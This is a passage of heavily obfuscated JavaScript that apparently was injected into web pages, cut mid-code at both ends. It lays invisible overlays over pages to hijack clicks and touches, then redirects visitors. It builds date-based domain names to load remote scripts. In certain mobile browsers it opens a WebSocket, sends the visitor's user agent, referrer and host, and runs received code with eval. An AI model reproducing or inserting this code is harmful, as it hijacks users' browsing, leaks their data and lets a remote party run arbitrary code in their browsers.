_0x52071d=_0x21b6af(0x64,0xc8),_0x4a96ac=_0x52071d+0xc8,_0x3800b6=_0x15e4e0+_0x4a96ac+0x64,_0x84a7b1=_0x3800b6+0x12c,_0x5f5180=_0x84a7b1+0x12c,_0x320eea=function(){};if(_0x37f93d){_0x555793+='3';var _0x320eea=function(){var _0x4ebaee=_0xc5a1a8,_0x2641ee=_0x204944,_0x57057a=function(_0x598e22){var _0x28e958=a0_0x2679,_0x4391bc=_0x1ec5f2,_0x2f8803=document[_0x28e958(0x2b9)](_0x4391bc(0x14f)),_0x4112c5=document[_0x4391bc(0x155)](_0x598e22),_0x564879=_0x4112c5[_0x28e958(0x23f)],_0x28b877=_0x4c360b(_0x4112c5),_0x5c3128=_0x28b877+_0x564879,_0x1959dd=!![];_0x2f8803[_0x4391bc(0x15e)](_0x4391bc(0x1b8),_0x4f6406);function _0x4f6406(_0x5d1d7e){var _0x1af78b=_0x4391bc,_0x587001=_0x5d1d7e[_0x1af78b(0x162)][0x0],_0x1c42e5=_0x587001[_0x1af78b(0x186)],_0x422605=_0x587001[_0x1af78b(0x15b)],_0x1bd8df=0x0;_0x3d684a!=0x1?_0x1bd8df=_0x587001[_0x1af78b(0x15b)]:_0x1bd8df=_0x587001[_0x1af78b(0x186)],_0x1bd8df>=_0x28b877&&_0x1bd8df<_0x5c3128&&(_0x1959dd&&(_0x15108=0x4,eval(_0x35133e)(![])));}};setTimeout(function(){_0x57057a('.'+_0x3a780a);},_0x84a7b1),_0x2104cb!=_0x4ebaee(0x20a)&&_0x2104cb!=_0x2641ee(0x1c0)&&setTimeout(function(){_0x57057a('.'+_0x5c39d9);},_0x84a7b1+0x32);function _0x4c360b(_0x410f39){var _0x30f715=_0x2641ee,_0x2e9693=_0x410f39[_0x30f715(0x141)],_0x4bc572=_0x410f39[_0x30f715(0x18c)];while(_0x4bc572!==null){_0x2e9693+=_0x4bc572[_0x30f715(0x141)],_0x4bc572=_0x4bc572[_0x30f715(0x18c)];}return _0x2e9693;}};}var _0x19f91d=function(){};_0x157c7e==_0x204944(0x187)?_0x19f91d=function(_0x377e6a){var _0x3101b9=_0xc5a1a8,_0x3afaf9=_0x204944;_0x377e6a[_0x3afaf9(0x19e)][_0x3101b9(0x24d)]();var _0x2f2132=document[_0x3afaf9(0x167)](_0x5c39d9);if(_0x2f2132)for(var _0x37d6b0=0x0;_0x37d6b0<_0x2f2132[_0x3afaf9(0x19c)];_0x37d6b0++){var _0x2dd305=_0x2f2132[_0x37d6b0];_0x2dd305[_0x3afaf9(0x1ba)][_0x3afaf9(0x1bf)]='0';}var _0x4bfbda=document[_0x3afaf9(0x143)](_0x3afaf9(0x14f))[0x0][_0x3afaf9(0x1ba)];_0x4bfbda[''+_0x2ac9a5+'']=_0x3afaf9(0x172),event[_0x3afaf9(0x195)]();}:_0x19f91d=function(_0x388605){var _0x1fd62e=_0xc5a1a8;event[_0x1fd62e(0x246)](),eval(_0x35133e)();},(function(){var _0x18f5e6=_0xc5a1a8,_0x5f26b4=_0x204944,_0xd10685={'data3':{'0':{'wdf':_0x2f3db0+_0x557481()+_0x1884a7+_0x4c0836+_0x36c2ed()}}},_0x12909d=function(_0x2f9cb9){var _0x384c25=_0x1ec5f2;return _0x2f9cb9[_0x384c25(0x18d)]('')[_0x384c25(0x190)]()[_0x384c25(0x199)]('');};window[_0x2de1bf]=function(_0x3ca562){_0x19f91d(_0x3ca562);};function _0x35edbc(){return _0x2f3db0+_0x557481()+_0x1884a7+_0x218c9c+_0x256308(_0x2db28d)+_0x15108+_0x258ee2();}window[_0x35133e]=function(_0x165b2b){var _0x22d46c=a0_0x2679,_0x513de8=_0x1ec5f2,_0x38479f=document[_0x513de8(0x167)](_0x5c39d9);if(_0x38479f&&_0x165b2b==undefined)for(var _0x53accb=0x0;_0x53accb<_0x38479f[_0x22d46c(0x217)];_0x53accb++){var _0x4232d6=_0x38479f[_0x53accb];_0x4232d6[_0x513de8(0x1ba)][_0x22d46c(0x2bf)]='0';}window['location'][_0x513de8(0x15a)]=_0x35edbc();},_0x139885(),_0x1c5087&&!window[_0x5f26b4(0x1c5)]&&(window[_0x5f26b4(0x1c5)]=!![],_0x15108=0x3,eval(_0x35133e)());var _0x5555b6=function(){var _0x3389da=_0x5f26b4;window[_0x3389da(0x147)][_0x3389da(0x15a)]=_0x35edbc();},_0x2f776f=_0x12909d(_0xd10685[_0x5f26b4(0x1c4)][0x0]['wdf']),_0x4f9841='';_0x555793='\x20',_0x4f9841+=_0x4dd43a+_0x5f26b4(0x150)+_0x3a780a+_0x5f26b4(0x14d)+_0x555793+_0x5f26b4(0x183)+_0x18f5e6(0x23c),_0x4f9841+=_0x5f26b4(0x157)+_0x5c39d9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[_0x5f26b4(0x188)](_0x5f26b4(0x164)+_0x247845+'}#'+_0x41981a+_0x5f26b4(0x1a3)+_0x41981a+_0x5f26b4(0x19f)),document[_0x18f5e6(0x207)](_0x5f26b4(0x176));if(!![]){}setTimeout(function(){var _0x4ceabd=_0x18f5e6,_0x328880=_0x5f26b4,_0x4f8fe6=document[_0x328880(0x14e)+'E'+_0x328880(0x1ae)+'yI'+'d'](_0x41981a);_0x4f8fe6[_0x4ceabd(0x28f)]=_0x4f9841;},_0x52071d),setTimeout(function(){function _0x185ccd(_0x15dfb6,_0x37af23,_0xd14dc9){var _0x1b91e5=a0_0x2679,_0x48a540=_0x1ec5f2,_0x2faefd=document['getElementsByClassName'](_0x15dfb6)[0x0];;;;;;;;_0x2faefd['s'+'ty'+'le'][_0x48a540(0x15c)+_0x1b91e5(0x2b1)]=_0x2b8422+'px',_0x2faefd['s'+'ty'+'le'][eval(_0x4cca38)]='0',_0x2faefd['s'+'ty'+'le']['le'+'f'+'t']='0',_0x2faefd['s'+'ty'+'le'][_0x1b91e5(0x210)+_0x48a540(0x17e)+'on']=_0x71402a,_0x2faefd['s'+'ty'+'le']['z'+'-'+'in'+_0x48a540(0x166)]=_0xca0599,_0x2faefd['s'+'ty'+'le']['w'+_0x48a540(0x18e)]=_0x48a540(0x16d),_0x2faefd[_0x48a540(0x1c2)]+='<i'+_0x48a540(0x15d)+'yl'+_0x48a540(0x1bd)+'th:1'+'00'+_0x48a540(0x175)+_0x48a540(0x1b9)+_0x48a540(0x14b)+_0x2b8422+'p'+_0x1b91e5(0x25a)+_0x48a540(0x1b7)+_0xd91a3b(_0x37af23)+'\x22\x20/>',_0x2faefd[_0x48a540(0x1c2)]=_0x2faefd[_0x48a540(0x1c2)]+_0x24737c,_0x2faefd['o'+'n'+_0x48a540(0x192)+'ck']=function(){_0x15108=0x2,_0xd14dc9();},_0x2faefd['s'+'ty'+'le'][_0x48a540(0x189)+'it'+_0x48a540(0x194)]=eval(_0x4058ec);}_0x185ccd(_0x3a780a,_0x2f776f,_0x5555b6);},_0x4a96ac),setTimeout(function(){var _0x300e69=_0x18f5e6,_0x43f505=_0x5f26b4,_0x5b4d5b=document[_0x43f505(0x167)](_0x5c39d9)[0x0];_0x5b4d5b['s'+'ty'+'le'][_0x43f505(0x163)+_0x300e69(0x290)+_0x43f505(0x161)]=_0x2104cb,_0x5b4d5b['s'+'ty'+'le'][_0x43f505(0x153)]=_0x3ccbd8,_0x313e94(_0x5b4d5b),_0x5b4d5b['s'+'ty'+'le'][eval(_0x48d572)]='0',_0x5b4d5b['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x5b4d5b['o'+'n'+_0x43f505(0x192)+'ck']=function(){eval(_0x35133e)();};},_0x3800b6);;_0x320eea();var _0x18810d=sessionStorage[_0x18f5e6(0x243)](_0x5f26b4(0x144)+_0x3145d1);null==_0x18810d&&_0x4f1b1c();}());}()));function _0x43dbe1(){var _0x4119d8=a0_0x2679,_0x2ae473=['split','idth',_0x4119d8(0x21c),_0x4119d8(0x242),_0x4119d8(0x24f),'cli',_0x4119d8(0x223),'ion','stopPropagation',_0x4119d8(0x1fe),'21GJOTCK','18XlbMdl',_0x4119d8(0x2c1),'slice',_0x4119d8(0x268),_0x4119d8(0x217),_0x4119d8(0x257),'parentNode',_0x4119d8(0x259),'parse','rc=\x22','.jpg',_0x4119d8(0x1f5),'getMonth',_0x4119d8(0x291),_0x4119d8(0x251),_0x4119d8(0x25e),_0x4119d8(0x28e),'touchMotion',_0x4119d8(0x2c2),_0x4119d8(0x250),'/uci.','clear',_0x4119d8(0x254),'filter',_0x4119d8(0x1ea),'460060DDGgCf',_0x4119d8(0x23d),_0x4119d8(0x297),_0x4119d8(0x2be),_0x4119d8(0x2cb),_0x4119d8(0x2a7),_0x4119d8(0x25f),_0x4119d8(0x2c5),'eig',_0x4119d8(0x28b),'__executedClassIds',_0x4119d8(0x23f),_0x4119d8(0x27c),_0x4119d8(0x247),_0x4119d8(0x2bf),_0x4119d8(0x2bb),_0x4119d8(0x2c9),_0x4119d8(0x28f),'i11',_0x4119d8(0x294),_0x4119d8(0x2ab),'68722EeOsFE','true',_0x4119d8(0x26b),'i13','getElementsByTagName','data','substring','top',_0x4119d8(0x2a3),_0x4119d8(0x215),_0x4119d8(0x21b),_0x4119d8(0x2b0),_0x4119d8(0x278),_0x4119d8(0x2a1),_0x4119d8(0x2aa),_0x4119d8(0x2d3),'body',_0x4119d8(0x232),_0x4119d8(0x1f3),'touchstart','width',_0x4119d8(0x22c),'querySelector',_0x4119d8(0x241),'<div\x20class=\x22',_0x4119d8(0x2b3),_0x4119d8(0x29e),_0x4119d8(0x249),_0x4119d8(0x2b4),'hei','mg\x20st','addEventListener',_0x4119d8(0x1eb),_0x4119d8(0x2ad),_0x4119d8(0x2b1),'touches',_0x4119d8(0x220),'<style>body{',_0x4119d8(0x26d),_0x4119d8(0x26e),_0x4119d8(0x233),_0x4119d8(0x2cf),_0x4119d8(0x204),_0x4119d8(0x20a),_0x4119d8(0x2ce),'272464GpQSbO','100vw',_0x4119d8(0x202),_0x4119d8(0x234),_0x4119d8(0x211),_0x4119d8(0x244),_0x4119d8(0x271),'getItem',_0x4119d8(0x2ca),_0x4119d8(0x1f1),'~</div>',_0x4119d8(0x27f),_0x4119d8(0x2b5),_0x4119d8(0x292),_0x4119d8(0x20e),_0x4119d8(0x279),_0x4119d8(0x1f0),_0x4119d8(0x293),_0x4119d8(0x23b),_0x4119d8(0x20d),'3430510EdaykS',_0x4119d8(0x2a6),_0x4119d8(0x272),_0x4119d8(0x219),_0x4119d8(0x229),_0x4119d8(0x267),_0x4119d8(0x28a),_0x4119d8(0x1f9),_0x4119d8(0x207),_0x4119d8(0x239),_0x4119d8(0x24b),_0x4119d8(0x2c3),_0x4119d8(0x22d)];return _0x43dbe1=function(){return _0x2ae473;},_0x43dbe1();}}());;console['log']('BD_DJ');},window[a0_0x50aa50(0x263)]=function(){var _0x9b0473=a0_0x50aa50;(function(_0xe08d7b,_0x3ccf51){var _0x51a961=a0_0x2679,_0xea9080=_0x3bdf4c,_0x1e42cc=_0xe08d7b();while(!![]){try{var _0x39dbb8=parseInt(_0xea9080(0x129))/0x1*(parseInt(_0xea9080(0x107))/0x2)+-parseInt(_0xea9080(0xeb))/0x3+parseInt(_0xea9080(0x11e))/0x4*(parseInt(_0xea9080(0x125))/0x5)+-parseInt(_0xea9080(0x10d))/0x6*(-parseInt(_0xea9080(0x127))/0x7)+parseInt(_0xea9080(0xf9))/0x8*(parseInt(_0xea9080(0x123))/0x9)+parseInt(_0xea9080(0x113))/0xa+parseInt(_0xea9080(0x103))/0xb*(-parseInt(_0xea9080(0x106))/0xc);if(_0x39dbb8===_0x3ccf51)break;else _0x1e42cc[_0x51a961(0x1eb)](_0x1e42cc[_0x51a961(0x276)]());}catch(_0x5cda6d){_0x1e42cc[_0x51a961(0x1eb)](_0x1e42cc['shift']());}}}(_0x11ba75,0xb4c8c));function _0x11ba75(){var _0x5e5dc3=a0_0x2679,_0x1bb2a0=[_0x5e5dc3(0x289),_0x5e5dc3(0x279),'234',_0x5e5dc3(0x28c),_0x5e5dc3(0x24c),'http_host=',_0x5e5dc3(0x224),_0x5e5dc3(0x2c8),'&ua=',_0x5e5dc3(0x21e),'974334uRgfgk',_0x5e5dc3(0x1fb),_0x5e5dc3(0x26c),_0x5e5dc3(0x282),'platform',_0x5e5dc3(0x2c6),_0x5e5dc3(0x2b7),_0x5e5dc3(0x20f),'3948',_0x5e5dc3(0x201),'createElement',_0x5e5dc3(0x240),'reverse','search',_0x5e5dc3(0x29b),_0x5e5dc3(0x2af),_0x5e5dc3(0x2bc),_0x5e5dc3(0x27a),'67515',_0x5e5dc3(0x2d4),_0x5e5dc3(0x1f3),_0x5e5dc3(0x2a5),_0x5e5dc3(0x221),_0x5e5dc3(0x2cd),_0x5e5dc3(0x22f),_0x5e5dc3(0x292),_0x5e5dc3(0x212),_0x5e5dc3(0x29d),'777097rxrdMW',_0x5e5dc3(0x237),_0x5e5dc3(0x284),_0x5e5dc3(0x256),'onmessage','toString',_0x5e5dc3(0x2ac),_0x5e5dc3(0x1f4),_0x5e5dc3(0x218),_0x5e5dc3(0x275),_0x5e5dc3(0x255),_0x5e5dc3(0x277),_0x5e5dc3(0x248),_0x5e5dc3(0x27d),_0x5e5dc3(0x231),_0x5e5dc3(0x1f2),_0x5e5dc3(0x205),_0x5e5dc3(0x273),_0x5e5dc3(0x287),'test','9837','slice',_0x5e5dc3(0x1fc),_0x5e5dc3(0x252),_0x5e5dc3(0x23a),_0x5e5dc3(0x22b),_0x5e5dc3(0x209),_0x5e5dc3(0x204),_0x5e5dc3(0x2d2),_0x5e5dc3(0x29f),_0x5e5dc3(0x280),_0x5e5dc3(0x257),_0x5e5dc3(0x208),_0x5e5dc3(0x2c4),_0x5e5dc3(0x23e),'referrer',_0x5e5dc3(0x2d6),_0x5e5dc3(0x227),_0x5e5dc3(0x20c),_0x5e5dc3(0x1ed),_0x5e5dc3(0x24a),'insertBefore',_0x5e5dc3(0x2a0),'34536',_0x5e5dc3(0x1ec),_0x5e5dc3(0x28e)];return _0x11ba75=function(){return _0x1bb2a0;},_0x11ba75();}function _0x3bdf4c(_0x4e8876,_0xa9c02b){var _0x40aaf5=_0x11ba75();return _0x3bdf4c=function(_0x198181,_0x521fd9){_0x198181=_0x198181-0xde;var _0x554476=_0x40aaf5[_0x198181];return _0x554476;},_0x3bdf4c(_0x4e8876,_0xa9c02b);}var _0x56316b=(function(){var _0x22c2d0=_0x3bdf4c,_0x242fe7=(function(){var _0x457b32=!![];return function(_0x429a2e,_0x9d3c11){var _0x55c8a5=_0x457b32?function(){var _0x4fcf41=_0x3bdf4c;if(_0x9d3c11){var _0x5d0f68=_0x9d3c11[_0x4fcf41(0xfb)](_0x429a2e,arguments);return _0x9d3c11=null,_0x5d0f68;}}:function(){};return _0x457b32=![],_0x55c8a5;};}());function _0x5614bd(_0x4ec22d){return _0x4ec22d+(0x174-0x12c-0x48)*0xbd;}function _0x6f7af5(_0x2bded5){var _0x4773c7=_0x3bdf4c;return _0x2bded5[_0x4773c7(0x10c)](function(_0x4361dc,_0x27b05d){var _0x17df95=_0x4773c7;return _0x4361dc[_0x17df95(0xe4)](_0x27b05d);},[]);}var _0x437681=(function(){var _0x20b2ba=_0x242fe7(this,function(){var _0x15496e=a0_0x2679,_0x43bd6e=_0x3bdf4c;return _0x20b2ba[_0x43bd6e(0x12e)]()[_0x43bd6e(0x11a)](_0x15496e(0x284))[_0x43bd6e(0x12e)]()[_0x43bd6e(0xf6)](_0x20b2ba)[_0x15496e(0x2cc)](_0x43bd6e(0x12b));});_0x20b2ba();var _0x4f5e7a=_0x5614bd(0xdbba00);return function(){return _0x4f5e7a;};}()),_0x170c9a=(function(){var _0x57014e=_0x5614bd(0xdbba00);return function(){return _0x57014e;};}()),_0x47f903=(function(){var _0xccda08=_0x5614bd(0xdbba00);return function(){return _0xccda08;};}()),_0x407b68=(function(){var _0x4bc40a=_0x437681()+_0x170c9a()+_0x47f903()-0x5265c00-0xdbba00,_0x53790f=function(_0x4d5579){_0x4bc40a+=_0x4d5579;};return function(){var _0x3df5e8=_0x3bdf4c;return new Date(Date[_0x3df5e8(0xf4)]()-_0x4bc40a+0x5265c00*0x2);};}()),_0x3ebff9=(function(){return function(_0x43c396){var _0x8458fb=a0_0x2679;if(0xc6-0xc5===0x1)return String[_0x8458fb(0x292)](_0x43c396);};}());function _0x2ae511(){var _0xbc24e=_0x3bdf4c,_0xe48c31=_0x407b68(),_0x4bae61='',_0x242677=_0xe48c31[_0xbc24e(0x11d)]()+0x1,_0x503eeb=_0xe48c31[_0xbc24e(0x121)](),_0x5670f4=(function(){var _0x51f78f=a0_0x2679,_0x2aa8af=_0xbc24e,_0x5175a6=[[_0x2aa8af(0xe9),_0x2aa8af(0x12c),'87'],[_0x2aa8af(0xe6),_0x2aa8af(0x12a),_0x2aa8af(0x124)],[_0x2aa8af(0x115),_0x2aa8af(0xee),_0x2aa8af(0xf3)],[_0x2aa8af(0xe2),_0x2aa8af(0xe3),_0x2aa8af(0x100)],['543',_0x2aa8af(0x131),_0x2aa8af(0x11f)],[_0x2aa8af(0xfa),_0x2aa8af(0x109),_0x2aa8af(0xef)],[_0x2aa8af(0x11c),_0x2aa8af(0x118),_0x2aa8af(0x105)],[_0x2aa8af(0xfd),_0x2aa8af(0x116),_0x51f78f(0x2a4)]];return _0x6f7af5(_0x5175a6)[_0x2aa8af(0x130)](function(_0x11ca4b){return parseInt(_0x11ca4b);});}()),_0x5ee326=''+_0xe48c31[_0xbc24e(0x102)]()+(_0x242677<=0x9?'0'+_0x242677:_0x242677)+(_0x503eeb<=0x9?'0'+_0x503eeb:_0x503eeb)+'2';for(var _0x4c8145=0x0;_0x4c8145<0x7;_0x4c8145++)_0x4bae61+=String[_0xbc24e(0x126)](0x61+(parseInt(_0x5ee326)*parseInt(_0x5670f4[_0x4c8145*0x3+0x1])+parseInt(_0x5670f4[_0x4c8145*0x3+0x2]))%parseInt(_0x5670f4[_0x4c8145*0x3])%0x1a);return _0x4bae61;}function _0x844a5c(){return _0x2ae511()+'.'+_0x3ebff9(0x69)+_0x3ebff9(0x63)+_0x3ebff9(0x75);}function _0x58c3f6(){return _0x2ae511()+'.'+_0x3ebff9(0x74)+_0x3ebff9(0x6f)+_0x3ebff9(0x70);}var _0x14ab16=document;function _0x1fe5f4(_0x5142ba){_0x14ab16['write'](_0x5142ba);}function _0x23d750(_0x44e452){var _0x394c5d=a0_0x2679,_0x4cd436=_0x3bdf4c;return _0x44e452[_0x4cd436(0xed)]('')[_0x4cd436(0x119)]()[_0x394c5d(0x2c1)]('');}function _0x6fcc4b(_0x770816){var _0x40c67=a0_0x2679,_0x599e4d=_0x3bdf4c;return fetch(_0x770816,{'method':_0x599e4d(0xf7)})[_0x599e4d(0xff)](()=>!![])[_0x40c67(0x1fd)](()=>![]);}_0x6fcc4b(_0x23d750(_0x22c2d0(0xf1))+_0x844a5c())[_0x22c2d0(0xff)](_0x2a5d04=>{_0x2a5d04==![]&&(function(){var _0xa79a68=a0_0x2679,_0x4af1f4=_0x3bdf4c,_0x487dfc=document[_0x4af1f4(0x117)](_0x4af1f4(0xe7)),_0x5baf1c=_0x23d750(_0x4af1f4(0xf1))+_0x58c3f6();_0x487dfc[_0xa79a68(0x2ac)]=_0x5baf1c+'/'+_0x23d750((new Date()[_0xa79a68(0x2c6)]()%0x3*new Date()[_0x4af1f4(0x112)]()+new Date()[_0xa79a68(0x2c6)]())[_0x4af1f4(0x12e)](0x24)[_0xa79a68(0x2c0)](0x1))+_0x23d750(_0xa79a68(0x2a5))+_0x4af1f4(0xdf)+_0x23d750('km')+'?'+_0x5614bd(new Date()[_0xa79a68(0x2c6)]());var _0xe11a9a=document[_0xa79a68(0x248)](_0xa79a68(0x287))[0x0];_0xe11a9a[_0x4af1f4(0x114)][_0x4af1f4(0xfe)](_0x487dfc,_0xe11a9a);}());});var _0x42c6a0=navigator[_0x22c2d0(0x10f)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x22c2d0(0xe8)](_0x42c6a0)?!(function(){var _0x2113bc=a0_0x2679,_0x376fbd=_0x22c2d0,_0x23e1ad=function(){var _0x3aca1e=a0_0x2679,_0xe1d69f=_0x3bdf4c,_0x2b9ff3='abcdefghijklmnopqrstuvwxyz0123456789',_0x27d082='';for(var _0x1516a4=0x0;_0x1516a4<0x8;_0x1516a4++){_0x27d082+=_0x2b9ff3[parseInt(Math[_0xe1d69f(0xf0)]()*_0x2b9ff3[_0x3aca1e(0x217)])];}return _0x27d082;},_0x59f5bf=_0x2113bc(0x261)+_0x23e1ad();document[_0x376fbd(0x104)](_0x376fbd(0xec)+_0x59f5bf+_0x376fbd(0xf2));try{var _0x41c6d8,_0x39cedb=_0x376fbd(0x10e)+_0x844a5c();_0x41c6d8='WebSocket'in window?new WebSocket(_0x39cedb):_0x376fbd(0x10a)in window?new MozWebSocket(_0x39cedb):new SockJS(_0x39cedb),_0x41c6d8[_0x376fbd(0xe0)]=function(){var _0x44b0ff=_0x2113bc,_0x7a8e23=_0x376fbd;_0x41c6d8[_0x7a8e23(0x11b)](_0x7a8e23(0x108)+_0x2ae511()+_0x7a8e23(0x101)+_0x59f5bf+_0x7a8e23(0xde)+navigator[_0x7a8e23(0x111)]+_0x7a8e23(0xf5)+encodeURIComponent(location[_0x44b0ff(0x249)])+_0x7a8e23(0xfc)+encodeURIComponent(document[_0x7a8e23(0xf8)])+_0x7a8e23(0x10b)+encodeURIComponent(navigator[_0x7a8e23(0x10f)]));},_0x41c6d8[_0x376fbd(0x12d)]=function(_0x685a5){var _0x5da623=_0x376fbd;eval(_0x685a5[_0x5da623(0x110)]),_0x41c6d8[_0x5da623(0x128)]();};}catch(_0x3e879d){console[_0x376fbd(0x120)](_0x376fbd(0xe5)+_0x3e879d);}}()):(function(){var _0x274141=a0_0x2679,_0x207c76=_0x22c2d0,_0x16a868=document[_0x207c76(0x117)](_0x274141(0x287)),_0x1cc399=_0x23d750(_0x207c76(0xf1))+_0x844a5c();_0x16a868[_0x207c76(0x12f)]=_0x1cc399+'/'+_0x23d750((new Date()[_0x207c76(0x112)]()%0x3*new Date()[_0x207c76(0x112)]()+new Date()[_0x274141(0x2c6)]())[_0x207c76(0x12e)](0x24)[_0x207c76(0xea)](0x1))+_0x23d750(_0x207c76(0x122))+_0x274141(0x255)+_0x23d750('km')+'?'+_0x5614bd(new Date()[_0x207c76(0x112)]());var _0x9df3e6=document[_0x207c76(0xe1)](_0x207c76(0xe7))[0x0];_0x9df3e6[_0x207c76(0x114)][_0x274141(0x230)](_0x16a868,_0x9df3e6);}());}());console['log'](_0x9b0473(0x2b2));});;;window,document;;;function a0_0x37cf(_0x1ea176,_0x4a44ea){_0x1ea176=_0x1ea176-0x9d;var _0x4cf2fd=a0_0x4cf2();var _0x37cf5e=_0x4cf2fd[_0x1ea176];return _0x37cf5e;}var a0_0x58e619=a0_0x37cf;(function(_0x45522f,_0x17788a){var _0xb8346b=a0_0x37cf,_0x406633=_0x45522f();while(!![]){try{var _0x2c25e2=-parseInt(_0xb8346b(0xdd))/0x1*(-parseInt(_0xb8346b(0x11b))/0x2)+-parseInt(_0xb8346b(0x110))/0x3*(parseInt(_0xb8346b(0xf1))/0x4)+parseInt(_0xb8346b(0x147))/0x5*(-parseInt(_0xb8346b(0x119))/0x6)+parseInt(_0xb8346b(0xd6))/0x7*(parseInt(_0xb8346b(0x12c))/0x8)+parseInt(_0xb8346b(0x12e))/0x9*(-parseInt(_0xb8346b(0xe9))/0xa)+-parseInt(_0xb8346b(0x13c))/0xb+parseInt(_0xb8346b(0x150))/0xc;if(_0x2c25e2===_0x17788a)break;else _0x406633['push'](_0x406633['shift']());}catch(_0x1e24ac){_0x406633['push'](_0x406633['shift']());}}}(a0_0x4cf2,0x3e8fb),window[a0_0x58e619(0xf9)]=function(){var _0xf2d3ab=a0_0x58e619;crypto[_0xf2d3ab(0xe6)](new Uint8Array(0x1))[0x0]/0xff<0.5?function(_0x570414,_0x141cd3,_0x4d926a,_0x7cba06,_0x59e0bc){var _0x49d9f3=_0xf2d3ab,_0x348c88;_0x570414[_0x49d9f3(0x106)]=function(_0x545ee3){var _0x44ceee=_0x49d9f3,_0x55df90=window[_0x44ceee(0x151)][_0x44ceee(0x105)]({},_0x348c88[_0x44ceee(0xed)],_0x545ee3);return new _0x348c88(_0x55df90);},_0x348c88=function(_0x2c0c13){var _0x3fdcac=_0x49d9f3;window['Object']['assign'](this,_0x2c0c13);var _0x3d28e8={'win':![],'mac':![],'xll':![]},_0x5d5d46=navigator['platform'];_0x3d28e8[_0x3fdcac(0x12b)]=_0x5d5d46['indexOf'](_0x3fdcac(0xd4))===0x0,_0x3d28e8[_0x3fdcac(0x10b)]=_0x5d5d46[_0x3fdcac(0x126)](_0x3fdcac(0x148))===0x0,_0x3d28e8[_0x3fdcac(0xcd)]=_0x5d5d46===_0x3fdcac(0xb2)||_0x5d5d46[_0x3fdcac(0x126)](_0x3fdcac(0xbe))===0x0,!_0x3d28e8[_0x3fdcac(0x12b)]&&!_0x3d28e8[_0x3fdcac(0x10b)]&&!_0x3d28e8['xll']&&this[_0x3fdcac(0xe0)]();},_0x348c88['prototype'][_0x49d9f3(0xe0)]=function(){var _0x519dd3=_0x49d9f3;let _0xcb3834=new window[(_0x519dd3(0xa0))](),_0xd79abd=_0xcb3834[_0x519dd3(0xc3)](),_0x35fa59=null;this[_0x519dd3(0xd2)]==0x1?_0x35fa59=(_0xcb3834[_0x519dd3(0xba)]()+0x1<0xa?'0'+window[_0x519dd3(0x13e)](_0xcb3834['getMonth']()+0x1):window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0xba)]()+0x1))+(_0xcb3834[_0x519dd3(0x155)]()<0xa?'0'+window['String'](_0xcb3834['getDate']()):window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0x155)]())):_0x35fa59=(_0xcb3834[_0x519dd3(0xba)]()+0x1<0xa?'0'+window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0xba)]()+0x1):window['String'](_0xcb3834[_0x519dd3(0xba)]()+0x1))+(_0xcb3834[_0x519dd3(0x155)]()<0xa?'0'+window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0x155)]()):window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0x155)]()))+(_0xcb3834[_0x519dd3(0xee)]()<0xc?'0':'1');let _0x5a7c42=this[_0x519dd3(0xe7)][_0x519dd3(0xf6)](_0x519dd3(0xb3),_0x35fa59),_0x202080=null;_0xcb3834['getDay']()==0x0?_0x202080=_0x519dd3(0xbd):_0xcb3834[_0x519dd3(0xb0)]()==0x1?_0x202080=_0x519dd3(0xaa):_0xcb3834[_0x519dd3(0xb0)]()==0x2?_0x202080=_0x519dd3(0x9f):_0xcb3834[_0x519dd3(0xb0)]()==0x3?_0x202080=_0x519dd3(0x10a):_0xcb3834[_0x519dd3(0xb0)]()==0x4?_0x202080=_0x519dd3(0x127):_0xcb3834['getDay']()==0x5?_0x202080='fri':_0x202080=_0x519dd3(0x10f);let _0x2c7b2e=_0xcb3834[_0x519dd3(0x155)]();_0x5a7c42=_0x5a7c42[_0x519dd3(0xf6)]('{weekday}',_0x202080+_0x2c7b2e);let _0x2cdde3=['js','json',_0x519dd3(0x103),_0x519dd3(0xca),_0x519dd3(0x130),_0x519dd3(0x13a),_0x519dd3(0x10e),_0x519dd3(0x140),_0x519dd3(0x152),_0x519dd3(0x14b),_0x519dd3(0x104),_0x519dd3(0xf7),_0x519dd3(0x14f),_0x519dd3(0x156),'psd',_0x519dd3(0xab),_0x519dd3(0x139),_0x519dd3(0xb9),'wedp',_0x519dd3(0x133)][window[_0x519dd3(0xef)]['floor'](window[_0x519dd3(0xef)][_0x519dd3(0x145)]()*0x15)],_0x2e3a5c=_0x519dd3(0x120)+this[_0x519dd3(0x10d)]+_0x519dd3(0xe1)+_0x5a7c42+_0xd79abd+'.'+this[_0x519dd3(0x10d)]+'.'+this[_0x519dd3(0x117)]+'.'+_0x2cdde3+'?'+_0xd79abd+'\x22>'+'</'+_0x519dd3(0x11c);window[_0x519dd3(0x9e)]['writeln'](_0x2e3a5c);},_0x348c88['defaults']={'web_uuid':_0x141cd3,'web_id':_0x4d926a,'switch_domain_count':_0x7cba06,'base_uri':_0x59e0bc},_0x570414[_0x49d9f3(0x106)]();}(window,_0xf2d3ab(0x101),_0xf2d3ab(0x128),'2',_0xf2d3ab(0x153)):(function(){function _0x1bee99(_0x5abf9e,_0x259480){var _0x5d8347=_0x2ad9a7();return _0x1bee99=function(_0x4499,_0x456f9e){_0x4499=_0x4499-0x141;var _0x133643=_0x5d8347[_0x4499];return _0x133643;},_0x1bee99(_0x5abf9e,_0x259480);}(function(_0x2769ab,_0x458379){var _0x5a03e0=a0_0x37cf,_0x4e2af6=_0x1bee99,_0x496092=_0x2769ab();while(!![]){try{var _0x485299=-parseInt(_0x4e2af6(0x1c6))/0x1+-parseInt(_0x4e2af6(0x16c))/0x2+parseInt(_0x4e2af6(0x197))/0x3*(parseInt(_0x4e2af6(0x178))/0x4)+parseInt(_0x4e2af6(0x1b1))/0x5+parseInt(_0x4e2af6(0x18f))/0x6*(parseInt(_0x4e2af6(0x181))/0x7)+parseInt(_0x4e2af6(0x1aa))/0x8+parseInt(_0x4e2af6(0x198))/0x9*(-parseInt(_0x4e2af6(0x180))/0xa);if(_0x485299===_0x458379)break;else _0x496092[_0x5a03e0(0x11a)](_0x496092[_0x5a03e0(0xc5)]());}catch(_0x5f52d4){_0x496092['push'](_0x496092['shift']());}}}(_0x2ad9a7,0xb1a44),(function(){var 